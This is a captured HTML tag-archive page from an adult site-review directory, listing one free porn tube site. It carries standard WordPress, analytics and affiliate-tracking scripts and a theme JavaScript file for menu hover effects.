}

}
h3.maddos-category-header-title span {
	padding: 0 1rem;
}		</style>
		
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter46722732 = new Ya.Metrika({
                    id:46722732,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/46722732" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</head>

<body class="archive tag tag-freehdvideos-xxx tag-101">

	
			<div class="maddos-infobar">
			The LinkJunkies find porn sites, review them and share the best ones here		</div>
	
	<div class="container">
	<div class="maddos-header">


		
		<div class="row">
			<div class="col-md-12">
				
				
									<div class="maddos-header-content">
                      <div class="mobile-menu">
<div class="span-burger">
<span></span>
<span></span>
<span></span>
</div>
<ul>
	<li class="cat-item cat-item-12"><a href="https://www.linkjunkies.com/category/best-porn-games/">Best Porn Games</a> (8)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.linkjunkies.com/category/fetish/">Fetish Porn Sites</a> (1)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.linkjunkies.com/category/amateur-porn-sites/">Amateur Porn Sites</a> (8)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.linkjunkies.com/category/adult-image-hosting/">Adult Image Hosting</a> (3)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.linkjunkies.com/category/free-porn-tube-sites/">Free Porn Tube Sites</a> (13)
</li>
	<li class="cat-item cat-item-3"><a href="https://www.linkjunkies.com/category/virtual-reality-porn/">Virtual Reality Porn</a> (8)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.linkjunkies.com/category/porn-directories/">Porn Directories</a> (6)
</li>
	<li class="cat-item cat-item-73"><a href="https://www.linkjunkies.com/category/porn-picture-sites/">Porn Picture Sites</a> (4)
</li>
	<li class="cat-item cat-item-2"><a href="https://www.linkjunkies.com/category/premium-sites/">Premium Sites</a> (4)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.linkjunkies.com/category/taboo-porn/">Taboo Porn</a> (6)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.linkjunkies.com/category/webcam-sexcam/">Webcam &amp; Sexcam</a> (11)
</li>
	<li class="cat-item cat-item-149"><a href="https://www.linkjunkies.com/category/gay-porn-sites/">Gay Porn Sites</a> (4)
</li>
	<li class="cat-item cat-item-158"><a href="https://www.linkjunkies.com/category/anime-sites/">Hentai &amp; Anime Sites</a> (4)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.linkjunkies.com/category/porn-forums/">Porn Forums</a> (3)
</li>
</ul>
</div>
					<div id="maddos-site-title"><a href="https://www.linkjunkies.com/"><img src="https://www.linkjunkies.com/wp-content/uploads/2017/09/logo-1.png" alt="logo"/></a>

					</div>
					<div id="maddos-site-desc"><img src="/wp-content/uploads/2017/11/avatar.png" alt=""/>
						<div class="h-socials">
							<ul>
								<li><a href="#"><i class="fa fa-rss" aria-hidden="true"></i></a></li>
								<li><a href="#"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
								<li><a href="#"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
							</ul>
							<div class="h-date"><p>Updated: December 28, 2025</p></div>
						</div>
					</div>

					</div>
							</div>
		</div>

		
				<div class="row">
			<div class="col-md-12">
					<div id="maddos-header-area" class="sidebar-container" role="complementary">
		<aside id="search-2" class="maddos-widget widget_search"><form method="get" id="searchform" action="https://www.linkjunkies.com/">
	<div class="maddos-search">
	<input type="text" name="s" value="" placeholder="Search..." />
	</div>
</form>
</aside>	</div><!-- #tertiary -->
			</div>
		</div>
		
        </div>
        </div>


<div class="container">
	<div class="row">
		<div class="col-md-12">
		<div class="maddos-link-container">
		<div class="maddos-link-header nocenter">

						<h1 class="maddos-archive">freehdvideos.xxx Archive</h1>
			<div class="maddos-link-header-back">
				<a href="https://www.linkjunkies.com/"><span class="glyphicon glyphicon-arrow-left" aria-hidden="true"></span> Back To Home</a>
			</div>
		</div>
					</div>
		</div>
	</div>
</div>




<div class="container">
<div class="maddos-archive-grid">

	
	
					

	<div class="col-md-3">
		<div id="post-380" class="maddos-link-container post-380 post type-post status-publish format-standard has-post-thumbnail hentry category-free-porn-tube-sites tag-free-porn-videos tag-freehdvideos-xxx tag-porn-videos tag-xxx">


		<div class="maddos-link-thumbnail">
			<div class="maddos-link-thumb">
				<a href="http://freehdvideos.xxx" target="_blank"><img width="540" height="405" src="https://www.linkjunkies.com/wp-content/uploads/2020/07/freehdvideosxxx-540x405.jpg" class="img-responsive wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.linkjunkies.com/wp-content/uploads/2020/07/freehdvideosxxx-540x405.jpg 540w, https://www.linkjunkies.com/wp-content/uploads/2020/07/freehdvideosxxx-300x225.jpg 300w, https://www.linkjunkies.com/wp-content/uploads/2020/07/freehdvideosxxx-1024x768.jpg 1024w, https://www.linkjunkies.com/wp-content/uploads/2020/07/freehdvideosxxx-768x576.jpg 768w, https://www.linkjunkies.com/wp-content/uploads/2020/07/freehdvideosxxx-260x195.jpg 260w, https://www.linkjunkies.com/wp-content/uploads/2020/07/freehdvideosxxx.jpg 1280w" sizes="(max-width: 540px) 100vw, 540px" /></a>
			</div>
		</div>
		<div class='maddos-post-grid-header'>
			<h2 class="maddos-post-title"><a href="https://www.linkjunkies.com/freehdvideos-xxx/">Free XXX Videos</a></h2>
		</div>
		</div>
	</div>

	
</div>
</div>




		



<footer>

<div class="container">

	
	
</div>

</footer>

	<div class="maddos-copyright">
		Copyright 2017-2020 LinkJunkies.com | All Rights Reserved.	</div><!-- .copyright -->


<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"\/wp-admin\/admin-ajax.php","postId":"380","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.linkjunkies.com/wp-content/plugins/link-whisper-premium/js/frontend.js?ver=1637355601" id="wpil-frontend-script-js"></script>
<script type="text/javascript" id="ta_main_js-js-extra">
/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"\/\/www.linkjunkies.com","ajax_url":"https:\/\/www.linkjunkies.com\/wp-admin\/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"review","link_prefixes":["recommends","find","go","review"],"post_id":"380","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.linkjunkies.com/wp-content/plugins/thirstyaffiliates/js/app/ta.js?ver=3.11.4" id="ta_main_js-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/www.linkjunkies.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/www.linkjunkies.com\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.linkjunkies.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type="text/javascript" src="https://www.linkjunkies.com/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.2" id="wp-postratings-js"></script>
<script type="text/javascript" src="https://www.linkjunkies.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.linkjunkies.com/wp-content/themes/maddos/js/mwheelIntent.js?ver=6.7.4" id="mwheelentent-js"></script>
<script type="text/javascript" src="https://www.linkjunkies.com/wp-content/themes/maddos/js/maddos-functions.js?ver=6.7.4" id="maddos-functions-js"></script>
        <script type="text/javascript">
            var thirstyGoogleClickTrack = function ( e ) {

                var $this       = jQuery( this ),
                    linkID      = $this.data( 'linkid' ),
                    href        = linkID ? $this.attr( 'href' ) : thirstyFunctions.isThirstyLink( $this.attr( 'href' ) ),
                    action_name = 'Affiliate Link',
                    page_slug   = '/tag/freehdvideos-xxx/',
                    home_url    = 'https://www.linkjunkies.com';

                if ( ! href || typeof ga !== 'function' ) {
                    return;
                }

                var is_uncloak  = href.indexOf( home_url + '/' + thirsty_global_vars.link_prefix ) < 0,
                    href_parts  = href.split('/'),
                    href_last   = href_parts[ href_parts.length - 1 ] ? href_parts[ href_parts.length - 1 ] : href_parts[ href_parts.length - 2 ],
                    link_text   = $this.text(),
                    link_uri    = linkID && is_uncloak ? href : href.replace( home_url , '' ),
                    link_slug   = linkID && is_uncloak ? href : href_last;

                ga( 'send' , 'event' , {
                    eventCategory : action_name,
                    eventAction   : link_uri,
                    eventLabel    : page_slug,
                    transport     : 'beacon'
                } );
            };

            jQuery( document ).ready( function($) {
                $( 'body' ).on( 'click', 'a', thirstyGoogleClickTrack );
            });
        </script>
        <script type="text/javascript">
jQuery(document).ready(function(){
jQuery('.maddos-category-wrapper ol .nofollow a.maddos-link').attr('rel','nofollow');

jQuery('document').ready(function(){
jQuery('.span-burger').click(function(e){
jQuery(this).parents('.mobile-menu').toggleClass('active-menu');
e.preventDefault();
})
});
});
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"209a5da85ba441f782769a61b2f10bad","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.4 on 2025-12-28 05:58:00 -->

--- FILE ---
content_type: text/javascript
request_url: https://www.linkjunkies.com/wp-content/themes/maddos/js/maddos-functions.js?ver=6.7.4
body_size: -168
content:

"use strict";

// Show images,icons on link hover
jQuery(".maddos-category-wrapper li").hover(function($) {
	jQuery(this).find(".maddos-review").show();
	jQuery(this).find(".maddos-site-review-icon").show();
	var w = jQuery(window).width();
	if ( w &&  w >= 992 ) {
		jQuery(this).find(".maddos-image-hover").show();
	}
    }, function($) {
	var w = jQuery(window).width();
	if ( w &&  w >= 992 ) {
		jQuery(this).find(".maddos-review").hide();
		jQuery(this).find(".maddos-site-review-icon").hide();
	}
	jQuery(this).find(".maddos-image-hover").hide();
    });


// Open dropdown-menu on hoverIntent
jQuery(document).ready(function($) {
  $('ul.nav li.dropdown, ul.nav li.dropdown-submenu').hover(function() {
		$(this).find(' > .dropdown-menu').stop(true, true).delay(200).fadeIn();
	}, function() {
		$(this).find(' > .dropdown-menu').stop(true, true).delay(200).fadeOut();
	});
});
